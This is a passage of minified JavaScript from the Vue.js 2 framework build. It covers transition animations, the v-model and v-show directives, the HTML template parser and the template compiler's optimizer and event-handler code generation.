"),c=Sa(s,u),l=0,f=0;e===fa?a>0&&(n=fa,l=a,f=i.length):e===da?c>0&&(n=da,l=c,f=u.length):(l=Math.max(a,c),n=l>0?a>c?fa:da:null,f=n?n===fa?i.length:u.length:0);var d=n===fa&&xa.test(r[pa+"Property"]);return{type:n,timeout:l,propCount:f,hasTransform:d}}function Sa(t,e){while(t.length<e.length)t=t.concat(t);return Math.max.apply(null,e.map((function(e,n){return ka(e)+ka(t[n])})))}function ka(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function Aa(t,e){var n=t.elm;o(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var i=ua(t.data.transition);if(!r(i)&&!o(n._enterCb)&&1===n.nodeType){var a=i.css,s=i.type,c=i.enterClass,l=i.enterToClass,f=i.enterActiveClass,d=i.appearClass,p=i.appearToClass,h=i.appearActiveClass,m=i.beforeEnter,y=i.enter,g=i.afterEnter,b=i.enterCancelled,w=i.beforeAppear,_=i.appear,x=i.afterAppear,O=i.appearCancelled,S=i.duration,k=Pn,A=Pn.$vnode;while(A&&A.parent)k=A.context,A=A.parent;var T=!k._isMounted||!t.isRootInsert;if(!T||_||""===_){var C=T&&d?d:c,E=T&&h?h:f,$=T&&p?p:l,j=T&&w||m,P=T&&"function"===typeof _?_:y,N=T&&x||g,I=T&&O||b,R=v(u(S)?S.enter:S);0;var M=!1!==a&&!rt,L=Ea(P),D=n._enterCb=B((function(){M&&(wa(n,$),wa(n,E)),D.cancelled?(M&&wa(n,C),I&&I(n)):N&&N(n),n._enterCb=null}));t.data.show||Oe(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),P&&P(n,D)})),j&&j(n),M&&(ba(n,C),ba(n,E),ga((function(){wa(n,C),D.cancelled||(ba(n,$),L||(Ca(R)?setTimeout(D,R):_a(n,s,D)))}))),t.data.show&&(e&&e(),P&&P(n,D)),M||L||D()}}}function Ta(t,e){var n=t.elm;o(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var i=ua(t.data.transition);if(r(i)||1!==n.nodeType)return e();if(!o(n._leaveCb)){var a=i.css,s=i.type,c=i.leaveClass,l=i.leaveToClass,f=i.leaveActiveClass,d=i.beforeLeave,p=i.leave,h=i.afterLeave,m=i.leaveCancelled,y=i.delayLeave,g=i.duration,b=!1!==a&&!rt,w=Ea(p),_=v(u(g)?g.leave:g);0;var x=n._leaveCb=B((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),b&&(wa(n,l),wa(n,f)),x.cancelled?(b&&wa(n,c),m&&m(n)):(e(),h&&h(n)),n._leaveCb=null}));y?y(O):O()}function O(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),d&&d(n),b&&(ba(n,c),ba(n,f),ga((function(){wa(n,c),x.cancelled||(ba(n,l),w||(Ca(_)?setTimeout(x,_):_a(n,s,x)))}))),p&&p(n,x),b||w||x())}}function Ca(t){return"number"===typeof t&&!isNaN(t)}function Ea(t){if(r(t))return!1;var e=t.fns;return o(e)?Ea(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function $a(t,e){!0!==e.data.show&&Aa(e)}var ja=Z?{create:$a,activate:$a,remove:function(t,e){!0!==t.data.show?Ta(t,e):e()}}:{},Pa=[Go,ei,Ui,qi,oa,ja],Na=Pa.concat(Vo),Ia=Ro({nodeOps:To,modules:Na});rt&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&za(t,"input")}));var Ra={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?Oe(n,"postpatch",(function(){Ra.componentUpdated(t,e,n)})):Ma(t,e,n.context),t._vOptions=[].map.call(t.options,Fa)):("textarea"===n.tag||po(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",Ba),t.addEventListener("compositionend",Ua),t.addEventListener("change",Ua),rt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Ma(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,Fa);if(o.some((function(t,e){return!D(t,r[e])}))){var i=t.multiple?e.value.some((function(t){return Da(t,o)})):e.value!==e.oldValue&&Da(e.value,o);i&&za(t,"change")}}}};function Ma(t,e,n){La(t,e,n),(nt||ot)&&setTimeout((function(){La(t,e,n)}),0)}function La(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,u=t.options.length;s<u;s++)if(a=t.options[s],o)i=F(r,Fa(a))>-1,a.selected!==i&&(a.selected=i);else if(D(Fa(a),r))return void(t.selectedIndex!==s&&(t.selectedIndex=s));o||(t.selectedIndex=-1)}}function Da(t,e){return e.every((function(e){return!D(e,t)}))}function Fa(t){return"_value"in t?t._value:t.value}function Ba(t){t.target.composing=!0}function Ua(t){t.target.composing&&(t.target.composing=!1,za(t.target,"input"))}function za(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Va(t){return!t.componentInstance||t.data&&t.data.transition?t:Va(t.componentInstance._vnode)}var Ha={bind:function(t,e,n){var r=e.value;n=Va(n);var o=n.data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,Aa(n,(function(){t.style.display=i}))):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value,o=e.oldValue;if(!r!==!o){n=Va(n);var i=n.data&&n.data.transition;i?(n.data.show=!0,r?Aa(n,(function(){t.style.display=t.__vOriginalDisplay})):Ta(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}},Wa={model:Ra,show:Ha},qa={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Ga(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Ga(kn(e.children)):t}function Ja(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var i in o)e[S(i)]=o[i];return e}function Ka(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function Ya(t){while(t=t.parent)if(t.data.transition)return!0}function Xa(t,e){return e.key===t.key&&e.tag===t.tag}var Za=function(t){return t.tag||Sn(t)},Qa=function(t){return"show"===t.name},ts={name:"transition",props:qa,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Za),n.length)){0;var r=this.mode;0;var o=n[0];if(Ya(this.$vnode))return o;var i=Ga(o);if(!i)return o;if(this._leaving)return Ka(t,o);var a="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?a+"comment":a+i.tag:s(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var u=(i.data||(i.data={})).transition=Ja(this),c=this._vnode,l=Ga(c);if(i.data.directives&&i.data.directives.some(Qa)&&(i.data.show=!0),l&&l.data&&!Xa(i,l)&&!Sn(l)&&(!l.componentInstance||!l.componentInstance._vnode.isComment)){var f=l.data.transition=P({},u);if("out-in"===r)return this._leaving=!0,Oe(f,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Ka(t,o);if("in-out"===r){if(Sn(i))return c;var d,p=function(){d()};Oe(u,"afterEnter",p),Oe(u,"enterCancelled",p),Oe(f,"delayLeave",(function(t){d=t}))}}return o}}},es=P({tag:String,moveClass:String},qa);delete es.mode;var ns={props:es,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=Nn(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=Ja(this),s=0;s<o.length;s++){var u=o[s];if(u.tag)if(null!=u.key&&0!==String(u.key).indexOf("__vlist"))i.push(u),n[u.key]=u,(u.data||(u.data={})).transition=a;else;}if(r){for(var c=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?c.push(d):l.push(d)}this.kept=t(e,null,c),this.removed=l}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(rs),t.forEach(os),t.forEach(is),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,r=n.style;ba(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ha,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ha,t),n._moveCb=null,wa(n,e))})}})))},methods:{hasMove:function(t,e){if(!la)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){sa(n,t)})),aa(n,e),n.style.display="none",this.$el.appendChild(n);var r=Oa(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function rs(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function os(t){t.data.newPos=t.elm.getBoundingClientRect()}function is(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}var as={Transition:ts,TransitionGroup:ns};kr.config.mustUseProp=zr,kr.config.isReservedTag=uo,kr.config.isReservedAttr=Br,kr.config.getTagNamespace=co,kr.config.isUnknownElement=fo,P(kr.options.directives,Wa),P(kr.options.components,as),kr.prototype.__patch__=Z?Ia:I,kr.prototype.$mount=function(t,e){return t=t&&Z?ho(t):void 0,Mn(this,t,e)},Z&&setTimeout((function(){H.devtools&&ft&&ft.emit("init",kr)}),0);var ss=/\{\{((?:.|\r?\n)+?)\}\}/g,us=/[-.*+?^${}()|[\]\/\\]/g,cs=x((function(t){var e=t[0].replace(us,"\\$&"),n=t[1].replace(us,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}));function ls(t,e){var n=e?cs(e):ss;if(n.test(t)){var r,o,i,a=[],s=[],u=n.lastIndex=0;while(r=n.exec(t)){o=r.index,o>u&&(s.push(i=t.slice(u,o)),a.push(JSON.stringify(i)));var c=ri(r[1].trim());a.push("_s("+c+")"),s.push({"@binding":c}),u=o+r[0].length}return u<t.length&&(s.push(i=t.slice(u)),a.push(JSON.stringify(i))),{expression:a.join("+"),tokens:s}}}function fs(t,e){e.warn;var n=vi(t,"class");n&&(t.staticClass=JSON.stringify(n));var r=hi(t,"class",!1);r&&(t.classBinding=r)}function ds(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}var ps={staticKeys:["staticClass"],transformNode:fs,genData:ds};function hs(t,e){e.warn;var n=vi(t,"style");n&&(t.staticStyle=JSON.stringify(Gi(n)));var r=hi(t,"style",!1);r&&(t.styleBinding=r)}function vs(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}var ms,ys={staticKeys:["staticStyle"],transformNode:hs,genData:vs},gs={decode:function(t){return ms=ms||document.createElement("div"),ms.innerHTML=t,ms.textContent}},bs=m("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ws=m("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),_s=m("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),xs=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Os=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Ss="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+W.source+"]*",ks="((?:"+Ss+"\\:)?"+Ss+")",As=new RegExp("^<"+ks),Ts=/^\s*(\/?)>/,Cs=new RegExp("^<\\/"+ks+"[^>]*>"),Es=/^<!DOCTYPE [^>]+>/i,$s=/^<!\--/,js=/^<!\[/,Ps=m("script,style,textarea",!0),Ns={},Is={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Rs=/&(?:lt|gt|quot|amp|#39);/g,Ms=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Ls=m("pre,textarea",!0),Ds=function(t,e){return t&&Ls(t)&&"\n"===e[0]};function Fs(t,e){var n=e?Ms:Rs;return t.replace(n,(function(t){return Is[t]}))}function Bs(t,e){var n,r,o=[],i=e.expectHTML,a=e.isUnaryTag||R,s=e.canBeLeftOpenTag||R,u=0;while(t){if(n=t,r&&Ps(r)){var c=0,l=r.toLowerCase(),f=Ns[l]||(Ns[l]=new RegExp("([\\s\\S]*?)(</"+l+"[^>]*>)","i")),d=t.replace(f,(function(t,n,r){return c=r.length,Ps(l)||"noscript"===l||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ds(l,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));u+=t.length-d.length,t=d,A(l,u-c,u)}else{var p=t.indexOf("<");if(0===p){if($s.test(t)){var h=t.indexOf("--\x3e");if(h>=0){e.shouldKeepComment&&e.comment(t.substring(4,h),u,u+h+3),O(h+3);continue}}if(js.test(t)){var v=t.indexOf("]>");if(v>=0){O(v+2);continue}}var m=t.match(Es);if(m){O(m[0].length);continue}var y=t.match(Cs);if(y){var g=u;O(y[0].length),A(y[1],g,u);continue}var b=S();if(b){k(b),Ds(b.tagName,t)&&O(1);continue}}var w=void 0,_=void 0,x=void 0;if(p>=0){_=t.slice(p);while(!Cs.test(_)&&!As.test(_)&&!$s.test(_)&&!js.test(_)){if(x=_.indexOf("<",1),x<0)break;p+=x,_=t.slice(p)}w=t.substring(0,p)}p<0&&(w=t),w&&O(w.length),e.chars&&w&&e.chars(w,u-w.length,u)}if(t===n){e.chars&&e.chars(t);break}}function O(e){u+=e,t=t.substring(e)}function S(){var e=t.match(As);if(e){var n,r,o={tagName:e[1],attrs:[],start:u};O(e[0].length);while(!(n=t.match(Ts))&&(r=t.match(Os)||t.match(xs)))r.start=u,O(r[0].length),r.end=u,o.attrs.push(r);if(n)return o.unarySlash=n[1],O(n[0].length),o.end=u,o}}function k(t){var n=t.tagName,u=t.unarySlash;i&&("p"===r&&_s(n)&&A(r),s(n)&&r===n&&A(n));for(var c=a(n)||!!u,l=t.attrs.length,f=new Array(l),d=0;d<l;d++){var p=t.attrs[d],h=p[3]||p[4]||p[5]||"",v="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:Fs(h,v)}}c||(o.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,c,t.start,t.end)}function A(t,n,i){var a,s;if(null==n&&(n=u),null==i&&(i=u),t){for(s=t.toLowerCase(),a=o.length-1;a>=0;a--)if(o[a].lowerCasedTag===s)break}else a=0;if(a>=0){for(var c=o.length-1;c>=a;c--)e.end&&e.end(o[c].tag,n,i);o.length=a,r=a&&o[a-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,i):"p"===s&&(e.start&&e.start(t,[],!1,n,i),e.end&&e.end(t,n,i))}A()}var Us,zs,Vs,Hs,Ws,qs,Gs,Js,Ks=/^@|^v-on:/,Ys=/^v-|^@|^:|^#/,Xs=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Zs=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Qs=/^\(|\)$/g,tu=/^\[.*\]$/,eu=/:(.*)$/,nu=/^:|^\.|^v-bind:/,ru=/\.[^.\]]+(?=[^\]]*$)/g,ou=/^v-slot(:|$)|^#/,iu=/[\r\n]/,au=/\s+/g,su=x(gs.decode),uu="_empty_";function cu(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:$u(e),rawAttrsMap:{},parent:n,children:[]}}function lu(t,e){Us=e.warn||ii,qs=e.isPreTag||R,Gs=e.mustUseProp||R,Js=e.getTagNamespace||R;var n=e.isReservedTag||R;(function(t){return!!t.component||!n(t.tag)}),Vs=ai(e.modules,"transformNode"),Hs=ai(e.modules,"preTransformNode"),Ws=ai(e.modules,"postTransformNode"),zs=e.delimiters;var r,o,i=[],a=!1!==e.preserveWhitespace,s=e.whitespace,u=!1,c=!1;function l(t){if(f(t),u||t.processed||(t=pu(t,e)),i.length||t===r||r.if&&(t.elseif||t.else)&&_u(r,{exp:t.elseif,block:t}),o&&!t.forbidden)if(t.elseif||t.else)bu(t,o);else{if(t.slotScope){var n=t.slotTarget||'"default"';(o.scopedSlots||(o.scopedSlots={}))[n]=t}o.children.push(t),t.parent=o}t.children=t.children.filter((function(t){return!t.slotScope})),f(t),t.pre&&(u=!1),qs(t.tag)&&(c=!1);for(var a=0;a<Ws.length;a++)Ws[a](t,e)}function f(t){var e;if(!c)while((e=t.children[t.children.length-1])&&3===e.type&&" "===e.text)t.children.pop()}return Bs(t,{warn:Us,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,n,a,s,f){var d=o&&o.ns||Js(t);nt&&"svg"===d&&(n=Ru(n));var p=cu(t,n,o);d&&(p.ns=d),Pu(p)&&!lt()&&(p.forbidden=!0);for(var h=0;h<Hs.length;h++)p=Hs[h](p,e)||p;u||(fu(p),p.pre&&(u=!0)),qs(p.tag)&&(c=!0),u?du(p):p.processed||(mu(p),gu(p),xu(p)),r||(r=p),a?l(p):(o=p,i.push(p))},end:function(t,e,n){var r=i[i.length-1];i.length-=1,o=i[i.length-1],l(r)},chars:function(t,e,n){if(o&&(!nt||"textarea"!==o.tag||o.attrsMap.placeholder!==t)){var r,i,l=o.children;if(t=c||t.trim()?ju(o)?t:su(t):l.length?s?"condense"===s&&iu.test(t)?"":" ":a?" ":"":"",t)c||"condense"!==s||(t=t.replace(au," ")),!u&&" "!==t&&(r=ls(t,zs))?i={type:2,expression:r.expression,tokens:r.tokens,text:t}:" "===t&&l.length&&" "===l[l.length-1].text||(i={type:3,text:t}),i&&l.push(i)}},comment:function(t,e,n){if(o){var r={type:3,text:t,isComment:!0};0,o.children.push(r)}}}),r}function fu(t){null!=vi(t,"v-pre")&&(t.pre=!0)}function du(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=new Array(n),o=0;o<n;o++)r[o]={name:e[o].name,value:JSON.stringify(e[o].value)},null!=e[o].start&&(r[o].start=e[o].start,r[o].end=e[o].end);else t.pre||(t.plain=!0)}function pu(t,e){hu(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,vu(t),Ou(t),ku(t),Au(t);for(var n=0;n<Vs.length;n++)t=Vs[n](t,e)||t;return Tu(t),t}function hu(t){var e=hi(t,"key");e&&(t.key=e)}function vu(t){var e=hi(t,"ref");e&&(t.ref=e,t.refInFor=Cu(t))}function mu(t){var e;if(e=vi(t,"v-for")){var n=yu(e);n&&P(t,n)}}function yu(t){var e=t.match(Xs);if(e){var n={};n.for=e[2].trim();var r=e[1].trim().replace(Qs,""),o=r.match(Zs);return o?(n.alias=r.replace(Zs,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r,n}}function gu(t){var e=vi(t,"v-if");if(e)t.if=e,_u(t,{exp:e,block:t});else{null!=vi(t,"v-else")&&(t.else=!0);var n=vi(t,"v-else-if");n&&(t.elseif=n)}}function bu(t,e){var n=wu(e.children);n&&n.if&&_u(n,{exp:t.elseif,block:t})}function wu(t){var e=t.length;while(e--){if(1===t[e].type)return t[e];t.pop()}}function _u(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function xu(t){var e=vi(t,"v-once");null!=e&&(t.once=!0)}function Ou(t){var e;"template"===t.tag?(e=vi(t,"scope"),t.slotScope=e||vi(t,"slot-scope")):(e=vi(t,"slot-scope"))&&(t.slotScope=e);var n=hi(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||ui(t,"slot",n,pi(t,"slot"))),"template"===t.tag){var r=mi(t,ou);if(r){0;var o=Su(r),i=o.name,a=o.dynamic;t.slotTarget=i,t.slotTargetDynamic=a,t.slotScope=r.value||uu}}else{var s=mi(t,ou);if(s){0;var u=t.scopedSlots||(t.scopedSlots={}),c=Su(s),l=c.name,f=c.dynamic,d=u[l]=cu("template",[],t);d.slotTarget=l,d.slotTargetDynamic=f,d.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=d,!0})),d.slotScope=s.value||uu,t.children=[],t.plain=!1}}}function Su(t){var e=t.name.replace(ou,"");return e||"#"!==t.name[0]&&(e="default"),tu.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function ku(t){"slot"===t.tag&&(t.slotName=hi(t,"name"))}function Au(t){var e;(e=hi(t,"is"))&&(t.component=e),null!=vi(t,"inline-template")&&(t.inlineTemplate=!0)}function Tu(t){var e,n,r,o,i,a,s,u,c=t.attrsList;for(e=0,n=c.length;e<n;e++){if(r=o=c[e].name,i=c[e].value,Ys.test(r))if(t.hasBindings=!0,a=Eu(r.replace(Ys,"")),a&&(r=r.replace(ru,"")),nu.test(r))r=r.replace(nu,""),i=ri(i),u=tu.test(r),u&&(r=r.slice(1,-1)),a&&(a.prop&&!u&&(r=S(r),"innerHtml"===r&&(r="innerHTML")),a.camel&&!u&&(r=S(r)),a.sync&&(s=bi(i,"$event"),u?di(t,'"update:"+('+r+")",s,null,!1,Us,c[e],!0):(di(t,"update:"+S(r),s,null,!1,Us,c[e]),T(r)!==S(r)&&di(t,"update:"+T(r),s,null,!1,Us,c[e])))),a&&a.prop||!t.component&&Gs(t.tag,t.attrsMap.type,r)?si(t,r,i,c[e],u):ui(t,r,i,c[e],u);else if(Ks.test(r))r=r.replace(Ks,""),u=tu.test(r),u&&(r=r.slice(1,-1)),di(t,r,i,a,!1,Us,c[e],u);else{r=r.replace(Ys,"");var l=r.match(eu),f=l&&l[1];u=!1,f&&(r=r.slice(0,-(f.length+1)),tu.test(f)&&(f=f.slice(1,-1),u=!0)),li(t,r,o,i,f,u,a,c[e])}else ui(t,r,JSON.stringify(i),c[e]),!t.component&&"muted"===r&&Gs(t.tag,t.attrsMap.type,r)&&si(t,r,"true",c[e])}}function Cu(t){var e=t;while(e){if(void 0!==e.for)return!0;e=e.parent}return!1}function Eu(t){var e=t.match(ru);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function $u(t){for(var e={},n=0,r=t.length;n<r;n++)e[t[n].name]=t[n].value;return e}function ju(t){return"script"===t.tag||"style"===t.tag}function Pu(t){return"style"===t.tag||"script"===t.tag&&(!t.attrsMap.type||"text/javascript"===t.attrsMap.type)}var Nu=/^xmlns:NS\d+/,Iu=/^NS\d+:/;function Ru(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];Nu.test(r.name)||(r.name=r.name.replace(Iu,""),e.push(r))}return e}function Mu(t,e){if("input"===t.tag){var n,r=t.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=hi(t,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var o=vi(t,"v-if",!0),i=o?"&&("+o+")":"",a=null!=vi(t,"v-else",!0),s=vi(t,"v-else-if",!0),u=Lu(t);mu(u),ci(u,"type","checkbox"),pu(u,e),u.processed=!0,u.if="("+n+")==='checkbox'"+i,_u(u,{exp:u.if,block:u});var c=Lu(t);vi(c,"v-for",!0),ci(c,"type","radio"),pu(c,e),_u(u,{exp:"("+n+")==='radio'"+i,block:c});var l=Lu(t);return vi(l,"v-for",!0),ci(l,":type",n),pu(l,e),_u(u,{exp:o,block:l}),a?u.else=!0:s&&(u.elseif=s),u}}}function Lu(t){return cu(t.tag,t.attrsList.slice(),t.parent)}var Du={preTransformNode:Mu},Fu=[ps,ys,Du];function Bu(t,e){e.value&&si(t,"textContent","_s("+e.value+")",e)}function Uu(t,e){e.value&&si(t,"innerHTML","_s("+e.value+")",e)}var zu,Vu,Hu={model:Ei,text:Bu,html:Uu},Wu={expectHTML:!0,modules:Fu,directives:Hu,isPreTag:so,isUnaryTag:bs,mustUseProp:zr,canBeLeftOpenTag:ws,isReservedTag:uo,getTagNamespace:co,staticKeys:L(Fu)},qu=x(Ju);function Gu(t,e){t&&(zu=qu(e.staticKeys||""),Vu=e.isReservedTag||R,Ku(t),Yu(t,!1))}function Ju(t){return m("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}function Ku(t){if(t.static=Xu(t),1===t.type){if(!Vu(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var e=0,n=t.children.length;e<n;e++){var r=t.children[e];Ku(r),r.static||(t.static=!1)}if(t.ifConditions)for(var o=1,i=t.ifConditions.length;o<i;o++){var a=t.ifConditions[o].block;Ku(a),a.static||(t.static=!1)}}}function Yu(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,r=t.children.length;n<r;n++)Yu(t.children[n],e||!!t.for);if(t.ifConditions)for(var o=1,i=t.ifConditions.length;o<i;o++)Yu(t.ifConditions[o].block,e)}}function Xu(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||y(t.tag)||!Vu(t.tag)||Zu(t)||!Object.keys(t).every(zu))))}function Zu(t){while(t.parent){if(t=t.parent,"template"!==t.tag)return!1;if(t.for)return!0}return!1}var Qu=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,tc=/\([^)]*?\);*$/,ec=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,nc={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},rc={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},oc=function(t){return"if("+t+")return null;"},ic={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:oc("$event.target !== $event.currentTarget"),ctrl:oc("!$event.ctrlKey"),shift:oc("!$event.shiftKey"),alt:oc("!$event.altKey"),meta:oc("!$event.metaKey"),left:oc("'button' in $event && $event.button !== 0"),middle:oc("'button' in $event && $event.button !== 1"),right:oc("'button' in $event && $event.button !== 2")};function ac(t,e){var n=e?"nativeOn:":"on:",r="",o="";for(var i in t){var a=sc(t[i]);t[i]&&t[i].dynamic?o+=i+","+a+",":r+='"'+i+'":'+a+","}return r="{"+r.slice(0,-1)+"}",o?n+"_d("+r+",["+o.slice(0,-1)+"])":n+r}function sc(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return sc(t)})).join(",")+"]";var e=ec.test(t.value),n=Qu.test(t.value),r=ec.test(t.value.replace(tc,""));if(t.modifiers){var o="",i="",a=[];for(var s in t.modifiers)if(ic[s])i+=ic[s],nc[s]&&a.push(s);else if("exact"===s){var u=t.modifiers;i+=oc(["ctrl","shift","alt","meta"].filter((function(t){return!u[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else a.push(s);a.length&&(o+=uc(a)),i&&(o+=i);var c=e?"return "+t.value+"($event)":n?"return ("+t.value+")($event)":r?"return "+t.value:t.value;return"function($event){"+o+c+"}"}return e||n?t.value:"function($event){"+(r?"return "+t.value:t.value)+"}"}function uc(t){return"if(!$event.type.indexOf('key')&&"+t.map(cc).join("&&")+")return null;"}function cc(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=nc[t],r=rc[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}function lc(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}}function fc(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}}var dc={on:lc,bind:fc,cloak:I},pc=function(t){this.options=t,this.warn=t.warn||ii,this.transforms=ai(t.modules,"transformCode"),this.dataGenFns=ai(t.modules,"genData"),this.directives=P(P({},dc),t.directives);var 